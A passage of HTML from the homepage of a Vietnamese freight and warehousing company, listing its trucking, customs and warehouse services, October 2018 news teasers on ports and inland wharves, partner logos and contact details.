<p class="xemthemdv"><a href="//minhanhtransport.com/van-tai-duong-thuy-noi-dia/">Xem thêm<i class="fas fa-arrow-right"></i></a></p>
			</div><!-- box-text-inner -->
		</div><!-- box-text -->
	</div><!-- .box  -->
	
</div></div>
<div class="col medium-4 small-6 large-4"  data-animate="fadeInRight"><div class="col-inner"  >
	<div class="box has-hover has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="//minhanhtransport.com/dich-vu-kho-bai/" target="_self">			<div class="" >
				<img width="294" height="294" src="//minhanhtransport.com/wp-content/uploads/2018/10/vantai2.png" class="attachment-original size-original" alt="" srcset="//minhanhtransport.com/wp-content/uploads/2018/10/vantai2.png 294w, //minhanhtransport.com/wp-content/uploads/2018/10/vantai2-150x150.png 150w, //minhanhtransport.com/wp-content/uploads/2018/10/vantai2-100x100.png 100w" sizes="(max-width: 294px) 100vw, 294px" />											</div>
			</a>		</div><!-- box-image -->

		<div class="box-text text-center" >
			<div class="box-text-inner">
				
<h4><span style="font-size: 18px; font-weight: 600;">Kho bãi, kho hàng, hải quan</span></h4>
<p><span style="font-size: 14px;">Chúng tôi cung cấp các dịch vụ: Kho bãi, từ kho hàng, kê khai hải quan, giá trị gia tăng, bốc xếp, đóng kiện&#8230;</span></p>
<p class="xemthemdv"><a href="//minhanhtransport.com/dich-vu-kho-bai/">Xem thêm<i class="fas fa-arrow-right"></i></a></p>
			</div><!-- box-text-inner -->
		</div><!-- box-text -->
	</div><!-- .box  -->
	
</div></div>

<style scope="scope">

#row-117620218 > .col > .col-inner {
  padding: 96px 0px 0px 0px;
}
</style>
</div>
		</div><!-- .section-content -->

		
<style scope="scope">

#section_377291801 {
  padding-top: 47px;
  padding-bottom: 47px;
}
#section_377291801 .section-bg.bg-loaded {
  background-image: url(//minhanhtransport.com/wp-content/uploads/2018/10/rfrfr.jpg);
}
#section_377291801 .section-bg {
  background-position: 66% 2%;
}
</style>
	</section>
	
	<section class="section tabvanchuyen" id="section_886957490">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div><!-- .section-bg -->

		<div class="section-content relative">
			

		<div class="tabbed-content">
			
			<ul class="nav nav-tabs nav-uppercase nav-size-normal nav-center"><li class="tab active has-icon"><a href="#tab_phương-tiện-vận-chuyển-nội-địa"><span>Phương tiện vận chuyển nội địa</span></a></li>
<li class="tab has-icon"><a href="#tab_kho-bãi---kho-ngoại-quan"><span>Kho bãi - Kho ngoại quan</span></a></li></ul><div class="tab-panels"><div class="panel active entry-content" id="tab_phương-tiện-vận-chuyển-nội-địa">
<p style="text-align: center;"><span style="font-size: 18px;">Vận tải nội địa, Dịch vụ vận tải nội địa, Vận chuyển nội địa hàng hóa trong nước bằng các loại xe tải, xe cẩu tự hành và các loại xe chuyên dùng&#8230;</span></p>

  
    <div class="row large-columns-3 medium-columns-1 small-columns-1 row-xsmall slider row-slider slider-nav-reveal slider-nav-outside slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  		<div class="col post-item" data-animate="fadeInLeft">
			<div class="col-inner">
			<a href="//minhanhtransport.com/van-chuyen-noi-dia-chuyen-tuyen/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="450" src="//minhanhtransport.com/wp-content/uploads/2018/10/xe-tai-hino-fl-thung-mui-bat.jpg" class="attachment-original size-original wp-post-image" alt="" srcset="//minhanhtransport.com/wp-content/uploads/2018/10/xe-tai-hino-fl-thung-mui-bat.jpg 800w, //minhanhtransport.com/wp-content/uploads/2018/10/xe-tai-hino-fl-thung-mui-bat-300x169.jpg 300w, //minhanhtransport.com/wp-content/uploads/2018/10/xe-tai-hino-fl-thung-mui-bat-768x432.jpg 768w, //minhanhtransport.com/wp-content/uploads/2018/10/xe-tai-hino-fl-thung-mui-bat-600x338.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Vận chuyển nội địa chuyên tuyến phía Bắc</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
		<div class="col post-item" data-animate="fadeInLeft">
			<div class="col-inner">
			<a href="//minhanhtransport.com/van-tai-noi-dia-tuyen-bac-trung-nam/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="533" src="//minhanhtransport.com/wp-content/uploads/2018/10/7b7d86f841ea21e18d967bb74241a4ec.jpg" class="attachment-original size-original wp-post-image" alt="" srcset="//minhanhtransport.com/wp-content/uploads/2018/10/7b7d86f841ea21e18d967bb74241a4ec.jpg 800w, //minhanhtransport.com/wp-content/uploads/2018/10/7b7d86f841ea21e18d967bb74241a4ec-300x200.jpg 300w, //minhanhtransport.com/wp-content/uploads/2018/10/7b7d86f841ea21e18d967bb74241a4ec-768x512.jpg 768w, //minhanhtransport.com/wp-content/uploads/2018/10/7b7d86f841ea21e18d967bb74241a4ec-600x400.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Vận tải nội địa tuyến Bắc &#8211; Trung &#8211; Nam</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
		<div class="col post-item" data-animate="fadeInLeft">
			<div class="col-inner">
			<a href="//minhanhtransport.com/van-chuyen-noi-dia-bang-xe-container/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="1620" height="900" src="//minhanhtransport.com/wp-content/uploads/2018/10/container_depot.jpg" class="attachment-original size-original wp-post-image" alt="" srcset="//minhanhtransport.com/wp-content/uploads/2018/10/container_depot.jpg 1620w, //minhanhtransport.com/wp-content/uploads/2018/10/container_depot-300x167.jpg 300w, //minhanhtransport.com/wp-content/uploads/2018/10/container_depot-768x427.jpg 768w, //minhanhtransport.com/wp-content/uploads/2018/10/container_depot-1024x569.jpg 1024w, //minhanhtransport.com/wp-content/uploads/2018/10/container_depot-600x333.jpg 600w" sizes="(max-width: 1620px) 100vw, 1620px" />  							  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Vận chuyển nội địa bằng xe container</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
		<div class="col post-item" data-animate="fadeInLeft">
			<div class="col-inner">
			<a href="//minhanhtransport.com/van-tai-noi-dia-bang-xe-3-chan/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="450" src="//minhanhtransport.com/wp-content/uploads/2018/10/xe-3-chan.jpg" class="attachment-original size-original wp-post-image" alt="" srcset="//minhanhtransport.com/wp-content/uploads/2018/10/xe-3-chan.jpg 800w, //minhanhtransport.com/wp-content/uploads/2018/10/xe-3-chan-300x169.jpg 300w, //minhanhtransport.com/wp-content/uploads/2018/10/xe-3-chan-768x432.jpg 768w, //minhanhtransport.com/wp-content/uploads/2018/10/xe-3-chan-600x338.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Vận tải nội địa bằng xe 3 chân</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
		<div class="col post-item" data-animate="fadeInLeft">
			<div class="col-inner">
			<a href="//minhanhtransport.com/van-chuyen-noi-dia-bang-xe-cau-tu-hanh/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="1920" height="1080" src="//minhanhtransport.com/wp-content/uploads/2018/10/xe-cau-tu-hanh.jpg" class="attachment-original size-original wp-post-image" alt="" srcset="//minhanhtransport.com/wp-content/uploads/2018/10/xe-cau-tu-hanh.jpg 1920w, //minhanhtransport.com/wp-content/uploads/2018/10/xe-cau-tu-hanh-300x169.jpg 300w, //minhanhtransport.com/wp-content/uploads/2018/10/xe-cau-tu-hanh-768x432.jpg 768w, //minhanhtransport.com/wp-content/uploads/2018/10/xe-cau-tu-hanh-1024x576.jpg 1024w, //minhanhtransport.com/wp-content/uploads/2018/10/xe-cau-tu-hanh-600x338.jpg 600w" sizes="(max-width: 1920px) 100vw, 1920px" />  							  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Vận chuyển nội địa bằng xe cẩu tự hành</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
		<div class="col post-item" data-animate="fadeInLeft">
			<div class="col-inner">
			<a href="//minhanhtransport.com/van-tai-noi-dia-bang-xe-thung-cac-loai/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="534" src="//minhanhtransport.com/wp-content/uploads/2018/10/isuzu-nqr75l-5-tan-thung-kin-1.jpg" class="attachment-original size-original wp-post-image" alt="" srcset="//minhanhtransport.com/wp-content/uploads/2018/10/isuzu-nqr75l-5-tan-thung-kin-1.jpg 800w, //minhanhtransport.com/wp-content/uploads/2018/10/isuzu-nqr75l-5-tan-thung-kin-1-300x200.jpg 300w, //minhanhtransport.com/wp-content/uploads/2018/10/isuzu-nqr75l-5-tan-thung-kin-1-768x513.jpg 768w, //minhanhtransport.com/wp-content/uploads/2018/10/isuzu-nqr75l-5-tan-thung-kin-1-600x401.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Vận tải nội địa bằng xe tải thùng các loại</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
</div>
</div>
<div class="panel entry-content" id="tab_kho-bãi---kho-ngoại-quan">
<p style="text-align: center;">Chúng tôi cung cấp các dịch vụ kho bãi, từ kho hàng tổng hợp, kho hàng cho chuỗi cung ứng, kho ngoại quan, kho khai thác hàng lẻ… phù hợp với từng nhu cầu của khách hàng.</p>
<div class="row kdwefe"  id="row-103570684">
<div class="col medium-4 small-12 large-4"  data-animate="fadeInDown"><div class="col-inner dark" style="background-color:rgb(118, 120, 185);padding:15px 15px 25px 15px;" >
<p class="tieuddv" style="text-align: right;"><strong><span style="font-size: 18px;">Vận chuyển hàng quá cảnh</span></strong></p>

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 80px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="78" height="74" src="//minhanhtransport.com/wp-content/uploads/2018/10/dv5.png" class="attachment-medium size-medium" alt="" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<p style="text-align: justify;">Chúng tôi chuyên cung cấp dịch vụ và giải pháp tối ưu nhất cho hàng hoá quá cảnh xuất, nhập khẩu đến các nước trong khu vực Đông Nam Á.</p>
<p style="text-align: right;"><span style="color: #c1c1f5;"><a style="color: #c1c1f5;" href="//minhanhtransport.com/dich-vu-kho-bai/" rel="noopener"><em>Xem chi tiết</em></a></span></p>
		</div>
	</div><!-- .icon-box -->
	
	
</div></div>
<div class="col medium-4 small-12 large-4"  data-animate="fadeInDown"><div class="col-inner dark" style="background-color:rgb(118, 120, 185);padding:15px 15px 25px 15px;" >
<p class="tieuddv" style="text-align: right;"><strong><span style="font-size: 18px;">Vận chuyển hàng Tạm nhập – Tái Xuất</span></strong></p>

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 80px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="64" height="59" src="//minhanhtransport.com/wp-content/uploads/2018/10/dv6.png" class="attachment-medium size-medium" alt="" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<p style="text-align: justify;">Vận chuyển hàng tạm nhập tái xuất, hàng quá cảnh, hàng chuyển cửa khẩu. Vận chuyển hàng từ cảng Hải Phòng đi các cửa khẩu Lào Cai, Lạng Sơn,&#8230;</p>
<p style="text-align: right;"><span style="color: #c1c1f5;"><a style="color: #c1c1f5;" href="//minhanhtransport.com/dich-vu-kho-bai/"><em>Xem chi tiết</em></a></span></p>
		</div>
	</div><!-- .icon-box -->
	
	
</div></div>
<div class="col medium-4 small-12 large-4"  data-animate="fadeInDown"><div class="col-inner dark" style="background-color:rgb(118, 120, 185);padding:15px 15px 25px 15px;" >
<p class="tieuddv" style="text-align: right;"><strong><span style="font-size: 18px;">Bốc xếp và đóng gói hàng hoá</span></strong></p>

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 80px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="76" height="65" src="//minhanhtransport.com/wp-content/uploads/2018/10/dv1.png" class="attachment-medium size-medium" alt="" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<p style="text-align: justify;">Với đội ngũ lao động giàu kinh nghiệm, tác phong làm việc chuyên  nghiệp, chúng tôi đã tạo được sự uy tín nơi khách hàng trong nhiều năm qua.</p>
<p style="text-align: right;"><em><span style="color: #c1c1f5;"><a style="color: #c1c1f5;" href="//minhanhtransport.com/dich-vu-kho-bai/">Xem chi tiết</a></span></em></p>
		</div>
	</div><!-- .icon-box -->
	
	
</div></div>

<style scope="scope">

</style>
</div>
</div></div></div>
		</div><!-- .section-content -->

		
<style scope="scope">

#section_886957490 {
  padding-top: 38px;
  padding-bottom: 38px;
}
</style>
	</section>
	
	<section class="section tintucsukien" id="section_78607522">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div><!-- .section-bg -->

		<div class="section-content relative">
			
<p style="text-align: center; font-weight: 500;"><span style="font-size: 30px; color: #353535;">TIN TỨC SỰ KIỆN</span> <img class="alignnone size-full wp-image-116 aligncenter" src="//minhanhtransport.com/wp-content/uploads/2018/10/line1.png" alt="" width="92" height="2" /></p>
<div class="row row-small"  id="row-1545029856">
<div class="col onebaiviet medium-6 small-12 large-6"  ><div class="col-inner"  >

  
    <div class="row large-columns-1 medium-columns-1 small-columns-1">
  		<div class="col post-item" >
			<div class="col-inner">
			<a href="//minhanhtransport.com/hang-hoa-thong-qua-cang-bien-tang-manh/" class="plain">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
  							<img width="800" height="533" src="//minhanhtransport.com/wp-content/uploads/2018/10/3c7tauhang1FZPL1.jpg" class="attachment-original size-original wp-post-image" alt="" srcset="//minhanhtransport.com/wp-content/uploads/2018/10/3c7tauhang1FZPL1.jpg 800w, //minhanhtransport.com/wp-content/uploads/2018/10/3c7tauhang1FZPL1-300x200.jpg 300w, //minhanhtransport.com/wp-content/uploads/2018/10/3c7tauhang1FZPL1-768x512.jpg 768w, //minhanhtransport.com/wp-content/uploads/2018/10/3c7tauhang1FZPL1-600x400.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Hàng hóa thông qua cảng biển tăng mạnh</h5>
					<div class="post-meta is-small op-8">16/10/2018</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Cục Hàng hải VN cho biết, 3 tháng đầu năm 2018, khối lượng hàng hóa thông qua cảng biển đạt gần 120 triệu tấn. Trong đó, lượng hàng hóa container đạt xấp xỉ 4,2 triệu TEUs, tăng lần lượt 14% và 20% so với cùng [...]					</p>
					                    
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
</div>
</div></div>
<div class="col baivietcontc medium-6 small-12 large-6"  ><div class="col-inner"  >

  
    <div class="row large-columns-1 medium-columns-1 small-columns-1">
  		<div class="col post-item" >
			<div class="col-inner">
			<a href="//minhanhtransport.com/yeu-cau-lam-ro-nghich-ly-he-thong-cang-bien/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:38%;">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="533" src="//minhanhtransport.com/wp-content/uploads/2018/10/van-chuyen-hang-hoa-tu-cang-sai-gon-di-cang-Transvina2.jpg" class="attachment-original size-original wp-post-image" alt="" srcset="//minhanhtransport.com/wp-content/uploads/2018/10/van-chuyen-hang-hoa-tu-cang-sai-gon-di-cang-Transvina2.jpg 800w, //minhanhtransport.com/wp-content/uploads/2018/10/van-chuyen-hang-hoa-tu-cang-sai-gon-di-cang-Transvina2-300x200.jpg 300w, //minhanhtransport.com/wp-content/uploads/2018/10/van-chuyen-hang-hoa-tu-cang-sai-gon-di-cang-Transvina2-768x512.jpg 768w, //minhanhtransport.com/wp-content/uploads/2018/10/van-chuyen-hang-hoa-tu-cang-sai-gon-di-cang-Transvina2-600x400.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Yêu cầu làm rõ nghịch lý hệ thống cảng biển</h5>
					<div class="post-meta is-small op-8">16/10/2018</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Thủ tướng Chính phủ vừa yêu cầu Bộ Giao thông Vận tải tổ chức kiểm tra, [...]					</p>
					                    
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
		<div class="col post-item" >
			<div class="col-inner">
			<a href="//minhanhtransport.com/tp-hcm-dinh-chi-hoat-dong-8-ben-thuy-noi-dia/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:38%;">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="768" height="432" src="//minhanhtransport.com/wp-content/uploads/2018/10/25-ton-that-thiet.jpg" class="attachment-original size-original wp-post-image" alt="" srcset="//minhanhtransport.com/wp-content/uploads/2018/10/25-ton-that-thiet.jpg 768w, //minhanhtransport.com/wp-content/uploads/2018/10/25-ton-that-thiet-300x169.jpg 300w, //minhanhtransport.com/wp-content/uploads/2018/10/25-ton-that-thiet-600x338.jpg 600w" sizes="(max-width: 768px) 100vw, 768px" />  							  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">TP.HCM đình chỉ hoạt động 8 bến thủy nội địa.</h5>
					<div class="post-meta is-small op-8">16/10/2018</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">8 bến thủy nội địa tại TP.HCM bị đình chỉ hoạt động do đã hết hạn [...]					</p>
					                    
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
		<div class="col post-item" >
			<div class="col-inner">
			<a href="//minhanhtransport.com/ung-dung-ban-do-so-giao-thong-nguy-co-tac-vi-thieu-von/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:38%;">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="800" height="533" src="//minhanhtransport.com/wp-content/uploads/2018/10/3-loi-vi-pham-giao-thong-de-mac-phai-1.jpg" class="attachment-original size-original wp-post-image" alt="" srcset="//minhanhtransport.com/wp-content/uploads/2018/10/3-loi-vi-pham-giao-thong-de-mac-phai-1.jpg 800w, //minhanhtransport.com/wp-content/uploads/2018/10/3-loi-vi-pham-giao-thong-de-mac-phai-1-300x200.jpg 300w, //minhanhtransport.com/wp-content/uploads/2018/10/3-loi-vi-pham-giao-thong-de-mac-phai-1-768x512.jpg 768w, //minhanhtransport.com/wp-content/uploads/2018/10/3-loi-vi-pham-giao-thong-de-mac-phai-1-600x400.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />  							  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Ứng dụng bản đồ số giao thông nguy cơ “tắc”</h5>
					<div class="post-meta is-small op-8">15/10/2018</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Doanh nghiệp dễ dàng dõi theo lộ trình một chiếc xe để biết vị trí, vận tốc [...]					</p>
					                    
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
</div>
</div></div>

<style scope="scope">

</style>
</div>
		</div><!-- .section-content -->

		
<style scope="scope">

#section_78607522 {
  padding-top: 22px;
  padding-bottom: 22px;
  background-color: rgb(245, 244, 244);
}
</style>
	</section>
	
	<section class="section doitac" id="section_170474422">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div><!-- .section-bg -->

		<div class="section-content relative">
			
<p style="text-align: center; font-weight: 500;"><span style="font-size: 30px; color: #353535;">ĐỐI TÁC</span> <img class="alignnone size-full wp-image-116 aligncenter" src="//minhanhtransport.com/wp-content/uploads/2018/10/line1.png" alt="" width="92" height="2" /></p>

  
    <div class="row large-columns-6 medium-columns-3 small-columns-2 slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

          <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="//minhanhtransport.com/wp-content/uploads/2018/10/1280px-DHL_Express.jpg" title="">            <div class="box has-hover gallery-box box-default">
              <div class="box-image" >
                <img width="155" height="114" src="//minhanhtransport.com/wp-content/uploads/2018/10/1280px-DHL_Express.jpg" class="attachment-medium size-medium" alt="" ids="693,694,204,206,208,209,210,490" style="default" type="slider" columns="6" animate="fadeInUp" />                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="//minhanhtransport.com/wp-content/uploads/2018/10/tải-xuống.jpg" title="">            <div class="box has-hover gallery-box box-default">
              <div class="box-image" >
                <img width="155" height="114" src="//minhanhtransport.com/wp-content/uploads/2018/10/tải-xuống.jpg" class="attachment-medium size-medium" alt="" ids="693,694,204,206,208,209,210,490" style="default" type="slider" columns="6" animate="fadeInUp" />                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="//minhanhtransport.com/wp-content/uploads/2018/10/home_03-1.jpg" title="">            <div class="box has-hover gallery-box box-default">
              <div class="box-image" >
                <img width="154" height="112" src="//minhanhtransport.com/wp-content/uploads/2018/10/home_03-1.jpg" class="attachment-medium size-medium" alt="" ids="693,694,204,206,208,209,210,490" style="default" type="slider" columns="6" animate="fadeInUp" />                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="//minhanhtransport.com/wp-content/uploads/2018/10/home_07-1.jpg" title="">            <div class="box has-hover gallery-box box-default">
              <div class="box-image" >
                <img width="153" height="112" src="//minhanhtransport.com/wp-content/uploads/2018/10/home_07-1.jpg" class="attachment-medium size-medium" alt="" ids="693,694,204,206,208,209,210,490" style="default" type="slider" columns="6" animate="fadeInUp" />                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="//minhanhtransport.com/wp-content/uploads/2018/10/home_11.jpg" title="">            <div class="box has-hover gallery-box box-default">
              <div class="box-image" >
                <img width="154" height="112" src="//minhanhtransport.com/wp-content/uploads/2018/10/home_11.jpg" class="attachment-medium size-medium" alt="" ids="693,694,204,206,208,209,210,490" style="default" type="slider" columns="6" animate="fadeInUp" />                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="//minhanhtransport.com/wp-content/uploads/2018/10/home_13.jpg" title="">            <div class="box has-hover gallery-box box-default">
              <div class="box-image" >
                <img width="154" height="112" src="//minhanhtransport.com/wp-content/uploads/2018/10/home_13.jpg" class="attachment-medium size-medium" alt="" ids="693,694,204,206,208,209,210,490" style="default" type="slider" columns="6" animate="fadeInUp" />                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="//minhanhtransport.com/wp-content/uploads/2018/10/home_15.jpg" title="">            <div class="box has-hover gallery-box box-default">
              <div class="box-image" >
                <img width="153" height="112" src="//minhanhtransport.com/wp-content/uploads/2018/10/home_15.jpg" class="attachment-medium size-medium" alt="" ids="693,694,204,206,208,209,210,490" style="default" type="slider" columns="6" animate="fadeInUp" />                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
                 <div class="gallery-col col" data-animate="fadeInUp">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="//minhanhtransport.com/wp-content/uploads/2018/10/logo-tsukuba.jpg" title="">            <div class="box has-hover gallery-box box-default">
              <div class="box-image" >
                <img width="153" height="112" src="//minhanhtransport.com/wp-content/uploads/2018/10/logo-tsukuba.jpg" class="attachment-medium size-medium" alt="" ids="693,694,204,206,208,209,210,490" style="default" type="slider" columns="6" animate="fadeInUp" />                                                              </div><!-- .image -->
              <div class="box-text text-left" >
                 <p></p>
              </div><!-- .text -->
            </div><!-- .box -->
            </a>          </div><!-- .col-inner -->
         </div><!-- .col -->
         </div>
		</div><!-- .section-content -->

		
<style scope="scope">

#section_170474422 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	
		
				
</div>



</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

		<section class="section chantrang dark" id="section_2046820068">
		<div class="bg section-bg fill bg-fill  " >

			
			<div class="section-bg-overlay absolute fill"></div>
			

		</div><!-- .section-bg -->

		<div class="section-content relative">
			

<div class="row row-large"  id="row-1680581605">

<div class="col liejje medium-5 small-12 large-5"  ><div class="col-inner"  >

<p><span style="font-size: 20px; color: #e37e42; font-weight: 500;">CÔNG TY TNHH THƯƠNG MẠI VÀ VẬN TẢI MINH ANH</span></p>
<p><i class="fas fa-map-marker-alt"></i>Số 8 Ngõ 109, đường Nguyễn Sơn, Q. Long Biên, Hà Nội, Việt Nam</p>
<p><i class="fas fa-phone-square"></i><a href="tel:8443872 9422" target="_blank" rel="noopener">84-4-3872 9422</a> - <a href="tel:0909485668" target="_blank" rel="noopener">84. (0) 909485668</a></p>
<p><i class="fas fa-phone-square"></i><a href="tel:84-4-38729423">84-4-3872 9423</a></p>
<p><i class="far fa-envelope"></i><a href="mailto:ngocanh@minhanhtransport.com" target="_blank" rel="noopener">ngocanh@minhanhtransport.com</a></p>
